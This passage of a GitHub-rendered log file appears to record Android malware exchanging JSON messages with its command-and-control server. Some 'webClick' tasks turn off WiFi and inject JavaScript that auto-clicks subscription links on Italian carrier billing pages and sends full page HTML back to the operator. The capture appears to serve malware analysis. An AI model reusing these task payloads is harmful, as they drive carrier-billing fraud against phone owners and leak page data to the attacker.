          <td id="file-c2log-log-LC178" class="blob-code blob-code-inner js-file-line">11-19 19:30:24.953 I/Xposed (18830): [+] SERVER: [{"id":636839,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L179" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="179"></td> 
          <td id="file-c2log-log-LC179" class="blob-code blob-code-inner js-file-line">11-19 20:01:17.253 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L180" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="180"></td> 
          <td id="file-c2log-log-LC180" class="blob-code blob-code-inner js-file-line">11-19 20:01:18.156 I/Xposed (18830): [+] SERVER: [{"id":820363,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L181" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="181"></td> 
          <td id="file-c2log-log-LC181" class="blob-code blob-code-inner js-file-line">11-19 20:01:18.198 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"20:01:18 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"820363\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L182" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="182"></td> 
          <td id="file-c2log-log-LC182" class="blob-code blob-code-inner js-file-line">11-19 20:01:18.386 I/Xposed (18830): [+] SERVER: [{"id":333301,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L183" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="183"></td> 
          <td id="file-c2log-log-LC183" class="blob-code blob-code-inner js-file-line">11-19 20:31:18.294 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L184" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="184"></td> 
          <td id="file-c2log-log-LC184" class="blob-code blob-code-inner js-file-line">11-19 20:31:18.866 I/Xposed (18830): [+] SERVER: [{"id":134341,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L185" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="185"></td> 
          <td id="file-c2log-log-LC185" class="blob-code blob-code-inner js-file-line">11-19 20:31:18.908 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"20:31:18 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"134341\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L186" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="186"></td> 
          <td id="file-c2log-log-LC186" class="blob-code blob-code-inner js-file-line">11-19 20:31:19.085 I/Xposed (18830): [+] SERVER: [{"id":718679,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L187" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="187"></td> 
          <td id="file-c2log-log-LC187" class="blob-code blob-code-inner js-file-line">11-19 21:04:53.961 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L188" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="188"></td> 
          <td id="file-c2log-log-LC188" class="blob-code blob-code-inner js-file-line">11-19 21:05:30.867 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a11e40a7aa16","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":692466,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L189" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="189"></td> 
          <td id="file-c2log-log-LC189" class="blob-code blob-code-inner js-file-line">11-19 21:05:31.016 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"21:05:30 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L190" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="190"></td> 
          <td id="file-c2log-log-LC190" class="blob-code blob-code-inner js-file-line">11-19 21:06:31.314 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":false,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L191" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="191"></td> 
          <td id="file-c2log-log-LC191" class="blob-code blob-code-inner js-file-line">11-19 21:06:31.319 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"21:05:30 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"21:05:31 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"692466\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"21:06:31 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L192" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="192"></td> 
          <td id="file-c2log-log-LC192" class="blob-code blob-code-inner js-file-line">11-19 21:07:31.326 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L193" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="193"></td> 
          <td id="file-c2log-log-LC193" class="blob-code blob-code-inner js-file-line">11-19 21:07:31.337 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"21:05:30 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"21:05:31 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"692466\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"21:06:31 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L194" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="194"></td> 
          <td id="file-c2log-log-LC194" class="blob-code blob-code-inner js-file-line">11-19 21:07:33.729 I/Xposed (18830): [+] SERVER: [{"id":607493,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L195" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="195"></td> 
          <td id="file-c2log-log-LC195" class="blob-code blob-code-inner js-file-line">11-19 21:07:33.749 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L196" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="196"></td> 
          <td id="file-c2log-log-LC196" class="blob-code blob-code-inner js-file-line">11-19 21:08:31.326 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L197" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="197"></td> 
          <td id="file-c2log-log-LC197" class="blob-code blob-code-inner js-file-line">11-19 21:08:33.625 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L198" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="198"></td> 
          <td id="file-c2log-log-LC198" class="blob-code blob-code-inner js-file-line">11-19 21:09:31.337 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L199" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="199"></td> 
          <td id="file-c2log-log-LC199" class="blob-code blob-code-inner js-file-line">11-19 21:09:33.215 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L200" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="200"></td> 
          <td id="file-c2log-log-LC200" class="blob-code blob-code-inner js-file-line">11-19 21:10:31.382 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L201" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="201"></td> 
          <td id="file-c2log-log-LC201" class="blob-code blob-code-inner js-file-line">11-19 21:10:32.187 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L202" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="202"></td> 
          <td id="file-c2log-log-LC202" class="blob-code blob-code-inner js-file-line">11-19 21:11:31.384 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L203" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="203"></td> 
          <td id="file-c2log-log-LC203" class="blob-code blob-code-inner js-file-line">11-19 21:11:32.126 I/Xposed (18830): [+] SERVER: [{"id":433020,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L204" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="204"></td> 
          <td id="file-c2log-log-LC204" class="blob-code blob-code-inner js-file-line">11-19 21:11:32.182 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"21:11:32 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"433020\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L205" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="205"></td> 
          <td id="file-c2log-log-LC205" class="blob-code blob-code-inner js-file-line">11-19 21:11:32.352 I/Xposed (18830): [+] SERVER: [{"id":432617,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L206" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="206"></td> 
          <td id="file-c2log-log-LC206" class="blob-code blob-code-inner js-file-line">11-19 21:42:01.605 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L207" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="207"></td> 
          <td id="file-c2log-log-LC207" class="blob-code blob-code-inner js-file-line">11-19 21:42:02.454 I/Xposed (18830): [+] SERVER: [{"id":291373,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L208" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="208"></td> 
          <td id="file-c2log-log-LC208" class="blob-code blob-code-inner js-file-line">11-19 21:42:02.489 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"21:42:02 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"291373\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L209" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="209"></td> 
          <td id="file-c2log-log-LC209" class="blob-code blob-code-inner js-file-line">11-19 21:42:02.663 I/Xposed (18830): [+] SERVER: [{"id":728443,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L210" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="210"></td> 
          <td id="file-c2log-log-LC210" class="blob-code blob-code-inner js-file-line">11-19 22:14:12.727 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L211" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="211"></td> 
          <td id="file-c2log-log-LC211" class="blob-code blob-code-inner js-file-line">11-19 22:14:13.275 I/Xposed (18830): [+] SERVER: [{"id":454568,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L212" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="212"></td> 
          <td id="file-c2log-log-LC212" class="blob-code blob-code-inner js-file-line">11-19 22:14:13.337 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"22:14:13 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"454568\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L213" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="213"></td> 
          <td id="file-c2log-log-LC213" class="blob-code blob-code-inner js-file-line">11-19 22:14:13.505 I/Xposed (18830): [+] SERVER: [{"id":597641,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L214" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="214"></td> 
          <td id="file-c2log-log-LC214" class="blob-code blob-code-inner js-file-line">11-19 22:44:13.433 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L215" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="215"></td> 
          <td id="file-c2log-log-LC215" class="blob-code blob-code-inner js-file-line">11-19 22:44:15.520 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a11fb2f1336b","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":578956,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L216" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="216"></td> 
          <td id="file-c2log-log-LC216" class="blob-code blob-code-inner js-file-line">11-19 22:44:15.604 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"22:44:15 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L217" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="217"></td> 
          <td id="file-c2log-log-LC217" class="blob-code blob-code-inner js-file-line">11-19 22:44:15.709 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"22:44:15 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"22:44:15 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"578956\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L218" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="218"></td> 
          <td id="file-c2log-log-LC218" class="blob-code blob-code-inner js-file-line">11-19 22:45:15.811 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"22:44:15 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"22:44:15 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"578956\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"22:45:15 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L219" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="219"></td> 
          <td id="file-c2log-log-LC219" class="blob-code blob-code-inner js-file-line">11-19 22:45:22.775 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":false,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L220" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="220"></td> 
          <td id="file-c2log-log-LC220" class="blob-code blob-code-inner js-file-line">11-19 22:45:22.778 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"22:44:15 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"22:44:15 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"578956\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"22:45:15 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L221" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="221"></td> 
          <td id="file-c2log-log-LC221" class="blob-code blob-code-inner js-file-line">11-19 22:46:22.828 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"22:44:15 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"22:44:15 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"578956\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"22:45:15 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L222" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="222"></td> 
          <td id="file-c2log-log-LC222" class="blob-code blob-code-inner js-file-line">11-19 22:46:22.841 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L223" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="223"></td> 
          <td id="file-c2log-log-LC223" class="blob-code blob-code-inner js-file-line">11-19 22:46:28.700 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L224" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="224"></td> 
          <td id="file-c2log-log-LC224" class="blob-code blob-code-inner js-file-line">11-19 22:46:28.707 I/Xposed (18830): [+] SERVER: [{"id":886798,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L225" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="225"></td> 
          <td id="file-c2log-log-LC225" class="blob-code blob-code-inner js-file-line">11-19 22:47:23.006 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L226" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="226"></td> 
          <td id="file-c2log-log-LC226" class="blob-code blob-code-inner js-file-line">11-19 22:47:24.295 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L227" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="227"></td> 
          <td id="file-c2log-log-LC227" class="blob-code blob-code-inner js-file-line">11-19 22:48:22.888 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L228" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="228"></td> 
          <td id="file-c2log-log-LC228" class="blob-code blob-code-inner js-file-line">11-19 22:48:23.585 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L229" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="229"></td> 
          <td id="file-c2log-log-LC229" class="blob-code blob-code-inner js-file-line">11-19 22:49:22.916 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L230" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="230"></td> 
          <td id="file-c2log-log-LC230" class="blob-code blob-code-inner js-file-line">11-19 22:49:23.805 I/Xposed (18830): [+] SERVER: [{"id":303918,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L231" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="231"></td> 
          <td id="file-c2log-log-LC231" class="blob-code blob-code-inner js-file-line">11-19 22:49:23.862 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"22:49:23 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"303918\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L232" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="232"></td> 
          <td id="file-c2log-log-LC232" class="blob-code blob-code-inner js-file-line">11-19 22:49:24.046 I/Xposed (18830): [+] SERVER: [{"id":152768,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L233" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="233"></td> 
          <td id="file-c2log-log-LC233" class="blob-code blob-code-inner js-file-line">11-19 23:20:13.588 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L234" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="234"></td> 
          <td id="file-c2log-log-LC234" class="blob-code blob-code-inner js-file-line">11-19 23:20:14.893 I/Xposed (18830): [+] SERVER: [{"id":925191,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L235" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="235"></td> 
